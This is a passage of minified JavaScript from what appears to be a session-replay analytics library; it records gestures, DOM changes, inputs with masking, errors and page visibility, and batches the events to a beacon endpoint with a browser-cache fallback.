0:{type:this.Dr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.Ua,distance:t.distance,isTrusted:this.Kn}}qw(t){return{type:t.velocity<wS?Yt.DRAG:Yt.FLICK,target:this.Ua,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Kn}}Ww(t){return{type:t.duration<_S?Yt.TAP:Yt.LONG_PRESS,target:this.Ua,isTrusted:this.Kn}}Yw(t,e){return t===Yt.TAP&&e&&e.length===1}Hw(t){return t.touches.length===1}zw(){return this.Xn.length===2}jw(t){return t.touches.length>0}Bw(t){return t.changedTouches.length>0}Fw(t){return this.jh&&!!this.Dr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),bS="touchstart",TS="touchmove",RS="touchend",ed=(()=>{class s{constructor(t){this.R=t}observe(){s.Wp&&s.Hh(this.R)}disconnect(){s.Wp&&s.$n(this.R)}static Kw(t,e){csArray.prototype.forEach.call(ys(s.Vt),i=>i(t,e))}static Hh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Jn.onGesture(s.Kw),csArray.prototype.forEach.call(s.pi,e=>xt(e))))}static $n(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.pi,e=>Lt(e))}static Bh(t){if(s.Jn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Jn.processActionDown(t);break;case"touchmove":s.Jn.processActionMove();break;case"touchend":s.Jn.processActionUp(t);break}}}return s.pi=[{boundElement:_t.document,type:bS,listener:r=>s.Bh(r)},{boundElement:_t.document,type:TS,listener:r=>s.Bh(r)},{boundElement:_t.document,type:RS,listener:r=>s.Bh(r)}],s.Wp=fc.isGestureDetectionSupported(),s.Vt=new Set,s.Jn=new fc,s})(),CS=(()=>{class s extends Ge{constructor(){super(),this.Qn=new ed(this.Fh.bind(this))}onStart(){this.Qn.observe()}onStop(){this.Qn.disconnect()}Fh(t){let e=this.Jw(t);e&&this.produceEvent(e)}Jw(t){return this.Qw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Qw(t){return t.target!==null&&!(Ot(t.target)&&z.isMaskedElementChild(t.target))}}return s})(),sd=(()=>{class s{constructor(t){this.R=t,this.gi=!1,this.te={boundElement:_t,type:"error",listener:e=>this.Zw(e)}}observe(){xt(this.te,this.gi)}disconnect(){Lt(this.te,this.gi)}Zw(t){this.R(t)}}return s})(),IS=(()=>{class s extends Ge{constructor(){super(...arguments),this.Yp=new sd(t=>this.tA(t))}tA({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Yp.observe()}onStop(){this.Yp.disconnect()}}return s})(),PS=(()=>{class s extends Bi{constructor(t){super(),this.eA=t,this.$h=1024,this.zh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.$h,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.zh,mt.ELLIPSIS),this.eA(t)}}return s})();var or=[],pc=!1,id=ji(NS,"executeTasks");function OS(s){if(csArray.prototype.push.call(or,s),!pc){for(let r=0;r<3;r++)csSetTimeout(id);pc=!0}}function NS(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(id);return}or=[],pc=!1}var Js=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),rd=(()=>{class s{constructor(){this.wt=new an,this.xt=Js.Stopped,this.R=null,this.Kp=t=>{this.xt===Js.Stopped||!t||(this.R(t),this.Jp())}}get queueLength(){return this.wt.length}start(t){if(this.R)throw new Error("callback already set");this.xt=Js.Started,this.R=t}push(t){this.wt.push(t),this.nA()}stop(){this.R=null,this.xt=Js.Stopped,this.wt.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new MS(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Qp(){return this.xt===Js.Stopped}ms(){return this.xt===Js.Processing}Jp(){if(!this.Qp()){if(this.wt.isEmpty){this.xt=Js.Completed;return}this.xt=Js.Processing,OS(()=>{let t=this.wt.pop();t instanceof sn?t.complete(this.Kp):this.Kp(t)})}}nA(){this.Qp()||this.ms()||this.Jp()}}return s})(),MS=(()=>{class s extends rd{constructor(t){super(),this.Zp=t}get queueLength(){return csArray.prototype.reduce.call(this.Zp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Zp,t=>t.stop())}}return s})(),DS=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.wt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.Vt;this.wt=rd.pipe(this.producers,this.processors),this.wt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this.wt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Vt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),kS=2,al=(()=>{class s{constructor(t){this.oA=t,this.ja=0}addString(t){this.ja+=t.length*kS}addArrayBuffer(t){this.ja+=t.byteLength}isThresholdReached(){return this.ja>this.oA}reset(){this.ja=0}}return s})(),xS=(()=>{class s{constructor(t){this.Ha={},this.ke=new al(t)}save({key:t,metadata:e,events:i}){this.ke.isThresholdReached()||(this.ke.addString(t),typeof i=="string"?this.ke.addString(i):this.ke.addArrayBuffer(i),!this.ke.isThresholdReached()&&(this.Ha[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.aA(),i=>{let n=this.Ha[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.cA(i))}),e.length!==0&&(t(e),this.ke.reset())}aA(){return Object.keys(this.Ha)}cA(t){delete this.Ha[t]}}return s})(),Qs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),LS=(()=>{class s{constructor(t,e,i){this.kr=t,this.lA=i,this.Bi=Qs.NOT_STARTED,this.Ba=[],this.Yh=0,this.hA=self.origin,this.xe=typeof window=="object"?"":"worker-",this.ke=new al(e),this.uh()}async uh(){await this.tg(),this.Bi===Qs.READY?this.uA():this.lA(this.Ba)}uA(){csArray.prototype.forEach.call(this.Ba,t=>{this.save(t)}),this.Ba=[]}async save(t){try{if(this.Bi===Qs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ba,t);return}if(this.Bi!==Qs.READY||this.ke.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.ke.addString(e),typeof n=="string"?this.ke.addString(n):this.ke.addArrayBuffer(n),this.ke.isThresholdReached())return;await this.ae.put(`${this.hA}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ae&&(await this.tg(),this.Bi!==Qs.READY)||this.dA(t)}async tg(){try{this.Bi=Qs.OPEN_IN_PROGRESS,this.ae=await self.caches.open(`${this.xe}${this.kr}`),this.Bi=Qs.READY}catch{this.Bi=Qs.OPEN_FAILED}}async dA(t){try{if(this.Yh++,this.Yh>1)return;let e=await this.ae.keys();if(e.length===0)return;let i=await this.ae.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ae.delete(c))),t(o),this.ke.reset()}catch{}finally{this.Yh--}}}return s})(),VS=(()=>{class s{constructor(t){try{this.fA(t)}catch{this.Xh()}}fA(t){self.caches?this.pA(t):this.Xh()}save(t){this.Fa.save(t)}recover(t){this.Fa.recover(t)}pA(t){this.Fa=new LS(t,s.eg,e=>{this.Xh(e)})}Xh(t){this.Fa=new xS(s.eg),t&&csArray.prototype.forEach.call(t,e=>{this.Fa.save(e)})}}return s.eg=1024*1024*16,s})(),nd=(()=>{class s{constructor(t){this.sg=[],this.ig=[],this.Qe={},this.Zn=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.sg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.ig,t)}send(t){let e=Qr.toQuery({...this.Qe,ct:gn.UNCOMPRESSED}),i=this.gA(e,t);return i?csArray.prototype.forEach.call(this.sg,n=>n()):csArray.prototype.forEach.call(this.ig,n=>n(this.Qe)),i}gA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Zn}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Zn}?${t}`,e||"")}}return s})(),US=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.to=Ne.ETR_DISABLED,this.$a=Ne.ETR_PENDING,this.Kh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.rg()&&e===Ne.ETR_SAVED_SESSION?e:this.to}onEventTriggerRecording(t,e){switch(e){case ai.ETR_PAGE:this.ng(Ne.ETR_SAVED_PAGE);break;case ai.ETR_LEGACY:case ai.ETR_SESSION:this.ng(Ne.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===W.RECORDING_TEMPORARILY?this.Kh=!0:this.Kh=!1,t===W.ANALYTICS_ONLY&&e===Fe.ETR_ON?this.og(this.$a):this.og(Ne.ETR_DISABLED)}og(t){this.to=t,this.$a=Ne.ETR_PENDING,this.ag(t),this.w.emitRecordingContextChange()}ng(t){this.Kh?Number(t)>Number(this.$a)&&(this.$a=t):this.rg()&&Number(t)>Number(this.to)&&(this.to=t,this.ag(t),this.w.emitRecordingContextChange())}ag(t){let e=this.C.getSession();e!==null&&e.etrStatus===Ne.ETR_NOT_SAVED_SESSION&&t===Ne.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}rg(){return this.to!==Ne.ETR_DISABLED}}return s})(),jS=(()=>{class s{constructor(t=100){this.mA=t,this.za={},this.eo=null,this.Sh="original-resource-name"}onEvent(t){this.yA=t}processEvent(t){this.EA(t.resourceId,t.resource.hash,t.originalResourceName),this.SA(t)}flushEvents(){this.eo&&csClearTimeout(this.eo),this.cg()}onSendStaticResource(t){this.SA=t}cg(){if(!Object.keys(this.za).length)return;let t={type:Y.RESOURCE_HASHES,date:$.now(),args:[this.za]};this.eo=null,this.za={},this.yA(t)}EA(t,e,i){let n=e;i&&(n+=`?${this.Sh}=${i}`),this.za[t]=n,!this.eo&&(this.eo=window.csSetTimeout(()=>this.cg(),this.mA))}}return s})();function HS(s,r,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,n={type:Y.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(n);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{r({type:Y.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)r({type:Y.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{r({type:Y.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:n,attribute:o,newValue:c}=s;r({type:Y.MUTATION_ATTRIBUTE,date:e,args:[i,n,o,c]});break}case"characterDataChanged":{let{target:i,newValue:n}=s;r({type:Y.MUTATION_CHARACTER_DATA,date:e,args:[i,n]});break}case"cssRuleInserted":{let{target:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:n}=s;r({type:Y.STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"cssRuleUpdated":{let{target:i,rule:n,index:o}=s;r({type:Y.STYLESHEET_RULE_UPDATE,date:e,args:[i,n,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:n}=s;r({type:Y.STYLESHEET_DISABLED,date:e,args:[i,n]});break}case"shadowRootAttached":{let{target:i,shadowRoot:n}=s;r({type:Y.ATTACH_SHADOW,date:e,args:[i,n]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:n,disabled:o}=s;r({type:Y.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:n,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:n}=s;r({type:Y.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:n,index:o}=s,c=pt(o)?[i,n,o]:[i,n];r({type:Y.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:n}=s;r({type:Y.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,n]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:n,index:o}=s,c=[i,n,o];r({type:Y.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:n}=s,o=[i,n];r({type:Y.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:tt.error("translateDOMEvent: DOMEvent not supported");break}}function BS(s){let r=FS(s.data);return{type:Y.GESTURE_RECOGNITION,args:[s.targetId,r],date:s.timestamp}}function FS(s){let r={type:$S(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(r[t]=e)}return r}function $S(s){switch(s){case Yt.DRAG:case Yt.FLICK:return Ur.SWIPE;case Yt.LONG_PRESS:return Ur.LONG_PRESS;case Yt.TAP:return Ur.TAP;case Yt.PINCH_IN:return Ur.PINCH_IN;case Yt.PINCH_OUT:return Ur.PINCH_OUT}}function zS(s){switch(s.inputType){case"text":return{type:Y.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:Y.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:Y.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Ra=(()=>{let s;return function(r){r.REQUEST_START="requestStart",r.DOM_INTERACTIVE="domInteractive",r.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function GS(s){return{type:Y.PERFORMANCE_TIMINGS,args:[{performanceTiming:Ra.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Ra.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Ra.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var qS=500,Ca=0;function WS(){return{processEvent(s,r){if(s.originalEvent.type===Y.PERFORMANCE_RESOURCE_TIMING)return Ca>=qS?null:(Ca+=1,r({...s.originalEvent,date:s.timestamp}));r(s.originalEvent)},reset(){Ca=0}}}function dh(s){let r=s.type==="DOM_INITIAL_STATE"?s.state:s.diff;for(let t in r){let e=r[t];e&&(delete e.parent,delete e.previousSibling,delete e.metadata)}return s}function YS(s,r){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===r.batchSize){this.flush();return}r.autoFlushDelay&&r.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},r.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var XS=20;function KS(s){return YS(r=>{let t={visibleInViewPort:r},e={type:Y.TEXT_VISIBILITY,date:$.now(),args:[t]};s(e)},{batchSize:XS,autoFlushDelay:1e3})}function JS(s){switch(s.videoEventType){case"play":return{type:Y.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:Y.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let r=s;return{type:Y.VIDEO_SEEK,args:[r.nodeId,r.newTimePositionInSec],date:s.timestamp}}default:return null}}var QS=(()=>{class s{get pendingEvents(){return this.Ga.pendingEvents}constructor(t,e,i,n,o){this.Ga=t,this.w=e,this.Le=i,this.ys=n,this.Es=o,this.se=()=>{},this.so=()=>{},this.lg=KS(c=>this.se(c))}start(){var t,e;this.hg=WS(),this.Ga.subscribe(i=>{var n,o,c,u,d,p,g;let _=i,{timestamp:w}=_;switch(_.type){case"Legacy":{let T=_.eventType==="user"?(n=this.so)!==null&&n!==void 0?n:()=>{}:this.se;this.hg.processEvent(_,T)}break;case"CustomElementRegistration":{this.se({type:Y.CUSTOM_ELEMENT_REGISTRATION,date:w,args:[_.tagName]});break}case"DomEvent":{HS(_,this.se,this.w);break}case"InputEvent":{let T=zS(_);(o=this.so)===null||o===void 0||o.call(this,T);break}case"inputEncryptedText":{let{target:T,value:D,encryptedData:V,encryptionMetadata:O}=_;(c=this.so)===null||c===void 0||c.call(this,{type:Y.INPUT_ENCRYPTED_TEXT,date:w,args:[T,D,V,O]});break}case"encryptedCharacterDataChanged":{let{target:T,rawData:D,encryptedData:V,encryptionMetadata:O}=_;this.se({type:Y.MUTATION_ENCRYPTED_CHARACTER_DATA,date:w,args:[T,D,V,O]});break}case"StaticResource":{let{url:T}=_;this.se({type:Y.STATIC_RESOURCE_URL,date:w,args:[T]});break}case"ResizeMaskedElement":{let{target:T,width:D,height:V}=_;this.se({type:Y.MUTATION_ATTRIBUTE,date:w,args:[T,"","style",`width:${D}px !important;height:${V}px !important;`]});break}case"Gesture":{let T=BS(i);(u=this.so)===null||u===void 0||u.call(this,T);break}case"TextVisibility":{this.lg.push(_.text);break}case"StaticResourceManagerEvent":{(d=this.Le)===null||d===void 0||d.processEvent(_);break}case"screenResize":{let{width:T,height:D}=_,V={type:Y.SCREEN_RESIZE,date:w,args:[T,D]};this.se(V);break}case"viewportResize":{let{width:T,height:D}=_,V={type:Y.RESIZE,date:w,args:[T,D]};this.se(V);break}case"PerformanceTiming":{this.se(GS(_));break}case"CustomError":{let T=(p=this.Es)===null||p===void 0?void 0:p.translate(_);T&&this.se(T);break}case"JSError":{let T=(g=this.ys)===null||g===void 0?void 0:g.translate(_);T&&this.se(T);break}case"VideoEvent":{let T=JS(_);T&&this.se(T);break}case"DOM_INITIAL_STATE":{let T=dh(_),D={type:Y.DOM_INITIAL_STATE,date:w,args:[T.state]};this.w.emitInitialDomDone(D);break}case"DOM_PATCH":{let T=dh(_),D={type:Y.DOM_PATCH_STATE,date:w,args:[T.diff]};this.se(D);break}case"warning":{tt.warn(_.message);break}default:tt.error(`WebRecorderEventTranslator: Event not supported (${_.type})`);break}}),this.w.emitInitialDomStart(),(t=this.ys)===null||t===void 0||t.start(),(e=this.Es)===null||e===void 0||e.start(),this.Ga.start()}stop(){var t,e,i;this.reset(),this.flush(),this.Ga.stop(),(t=this.Le)===null||t===void 0||t.flushEvents(),(e=this.ys)===null||e===void 0||e.stop(),(i=this.Es)===null||i===void 0||i.stop()}flush(){this.lg.flush()}onEvent(t,e){var i;this.se=t,this.so=e,(i=this.Le)===null||i===void 0||i.onEvent(n=>this.se(n))}reset(){this.hg.reset()}}return s})(),ZS=(()=>{class s{constructor(){this.Rn=20,this.Fi=0,this.B=!1}translate(t){if(this.Fi>=this.Rn)return null;this.Fi+=1;let{message:e,attributes:i,timestamp:n}=t;return{type:Y.CUSTOM_ERROR,date:n,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Fi=0,this.B=!0)}stop(){this.B=!1}}return s})(),tv=(()=>{class s{constructor(t){this.qa=t,this.Rn=20,this.$i=0,this.B=!1}translate(t){if(this.$i>=this.Rn)return this.qa.stop(),null;this.$i+=1;let{filename:e,message:i,lineno:n,colno:o,timestamp:c}=t;return{type:Y.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:n,colno:o}]}}start(){this.B||(this.$i=0,this.B=!0)}stop(){this.B=!1}}return s})(),ev=(()=>{class s extends Ge{constructor(t){super(),this.ze=t}subscribe(t){return super.subscribe(t)}onStart(){ut(this.ze,t=>{t.onEvent(e=>{var i;return this.xr(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),ut(this.ze,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){ut(this.ze,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}xr(t,e){this.produceEvent({timestamp:$.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),od=(()=>{class s{emit(t,e,i,n=document){let c=`${i!==void 0?`${i}`:`${s.vA}`}${t}`,u=s.createEvent(c,{detail:e});u!==null&&n.dispatchEvent(u)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this._A();if(i===null)return null;let{bubbles:n=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,n,o,c),i}static _A(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.vA="cs.tracking.",s})(),Be=(()=>{let s;return function(r){r.Visible="visible",r.Hidden="hidden",r.Blur="blur",r.PagehideVisible="pagehideVisible",r.PagehideHidden="pagehideHidden",r.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),ad=(()=>{class s{constructor(){this.B=!1,this.mi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.ce(Be.Hidden):this.ce(Be.Visible);case"pagehide":return document.visibilityState==="hidden"?this.ce(Be.PagehideHidden):this.ce(Be.PagehideVisible);case"blur":return this.ce(Be.Blur);case"navigate":return this.wA(t)?this.ce(Be.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Jh(),this.AA(),this.bA(),Sl()&&this.TA())}stop(){this.B&&(this.B=!1,this.Qh(),this.RA(),this.CA(),Sl()&&this.IA())}onEvent(t){this.ce=t}TA(){window.navigation.addEventListener("navigate",this.mi)}IA(){window.navigation.removeEventListener("navigate",this.mi)}Jh(){document.addEventListener("visibilitychange",this.mi)}Qh(){document.removeEventListener("visibilitychange",this.mi)}AA(){window.addEventListener("pagehide",this.mi)}RA(){window.removeEventListener("pagehide",this.mi)}bA(){window.addEventListener("blur",this.mi)}CA(){window.removeEventListener("blur",this.mi)}wA(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),ue=(()=>{let s;return function(r){r[r.Active=0]="Active",r[r.Paused=1]="Paused",r[r.Stopped=2]="Stopped"}(s||(s={})),s})(),sv=(()=>{class s{constructor(t,e,i=[]){this.xr=t,this.Zh=e,this.PA=i,this.Wa=null,this.xt=ue.Active,this.ht=[]}reset(){this.Wa=null,this.ht=[],this.xt=ue.Active}disconnect(){this.xt=ue.Stopped}OA(){this.Zh(ue.Paused),this.xt=ue.Paused,csSetTimeout(()=>{this.xt===ue.Paused&&this.tu()},s.STOP_TIMEOUT)}NA(){this.Zh(ue.Active),this.xt=ue.Active,ut(this.ht,this.xr),this.ht=[]}tu(){this.ht=[],this.Zh(ue.Stopped),this.xt=ue.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.xt!==ue.Active)){this.NA(),this.xr(t);return}if(this.MA(t)){this.xr(t);return}switch(this.xt){case ue.Active:if(this.DA(t,e)){this.OA(),csArray.prototype.push.call(this.ht,t);return}this.xr(t);break;case ue.Paused:csArray.prototype.push.call(this.ht,t);break;case ue.Stopped:break}}DA(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}MA(t){return csArray.prototype.indexOf.call(this.PA,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),iv=2e3,rv=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D=[],V,O,N,G,B){super(),this.E=t,this.z=e,this.kA=i,this.L=n,this.C=o,this._e=c,this.yt=u,this.pe=d,this.ut=p,this.J=g,this.Ut=_,this.Mt=w,this.Ge=T,this.ze=D,this.ug=V,this.ie=O,this.Lr=N,this.ys=G,this.Es=B,this.si=0,this.yi=new od,this.Vr={allowFromQuotaService:!0,allowFromSerialization:!0},this.dg=go(()=>{this.z.eventsCount()>0&&this.fg()},iv),this.xs=P=>this.processBrowserEvent(P),this.io=P=>this.jt(P),this.Ya=0,this.ro=0,this.Ze=new ad,this.eu=!1,this.pg=50*1024,this.zi=!1,this.no=!1,this.Ui=[],this.Xa=new sv(P=>this.Q(P),P=>{switch(P){case ue.Active:this.xA();break;case ue.Stopped:this.LA();break}},[Y.RESOURCE_HASHES,Y.TEXT_VISIBILITY,Y.API_ERROR,Y.JAVASCRIPT_ERROR]),this.gg=P=>{this.Ut.removeBatchInProgress(`${P.params.sn}.${P.params.pn}.${P.params.ri}`)}}init(){this.su(),this.J.onLoad(this.gg),this.J.onError(this.gg)}xA(){csArray.prototype.forEach.call(this.ug,t=>t.start())}LA(){csArray.prototype.forEach.call(this.ug,t=>t.stopForInactivity())}su(){var t,e,i;this.Ge.onEvent(this.xs,this.io),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.io),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(n=>{this.mg(n)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.xs),this.Ze.onEvent(n=>{if(csSetTimeout(()=>this.Gi("page-state",n)),n!==Be.Visible){if(n===Be.Blur)return this.yg();if(!this.eu)return this.eu=!0,csSetTimeout(()=>{this.eu=!1}),n===Be.Hidden?this.yg():this.VA()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}yg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),ut(this.ze,c=>{var u,d;return ut((d=(u=c.getPendingEvents)===null||u===void 0?void 0:u.call(c))!==null&&d!==void 0?d:[],p=>this.z.addEvent(p))});let t=this.z.getEvents();if(t.length===0)return;this.Gi("pending-events",this.Ge.pendingEvents);let e=this.J.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),n=i.getCurrentIndex();e.ri=n.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.pg){let c=this.Eg();if(c.length>0){let u=ki(c);this.Mt.send(u)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:u}),i.increment()}}else this.Mt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}VA(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.J.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),ut(this.ze,n=>{var o,c;return ut((c=(o=n.getPendingEvents)===null||o===void 0?void 0:o.call(n))!==null&&c!==void 0?c:[],u=>this.z.addEvent(u))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.Gi("pending-events",this.Ge.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.pg){let n=this.Eg();if(n.length>0){let o=ki(n);this.Mt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let u=this.z.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:u}),o.increment()}}else this.Mt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.Vr.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Vr.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Vr.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Vr.allowFromSerialization=!0}canSendEvents(){return 